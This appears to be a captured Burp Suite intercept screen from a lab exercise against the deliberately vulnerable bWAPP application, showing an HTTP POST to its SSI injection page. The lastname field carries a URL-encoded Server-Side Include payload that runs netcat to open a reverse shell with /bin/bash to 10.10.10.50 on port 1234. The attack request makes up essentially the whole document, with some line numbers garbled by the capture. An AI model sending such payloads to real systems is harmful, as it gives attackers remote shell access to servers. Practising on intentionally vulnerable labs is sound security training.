 Request to http://192.168.80.20:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /bWAPP/ssii.php HTTP/1.1
POST Request
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.80.20/bWAPP/ssii.php
8 Content-Type: application/x-www-form-urlencoded
Passed Parameters
9 Content-Length: 118
10 Connection: close
11 Cookie: PHPSESSID=97aabf295022c6bed7458a9e6fce50dd; security_level=0
12 Upgrade-Insecure-Requests: 1
13
4 firstname=Reverse+Shell&lastname=%3C%21--%23exec+cmd%3D%22nc+-nv+10.10.10.50+1234+-e+%2Fbin%2Fbash%22--%3E&form=submit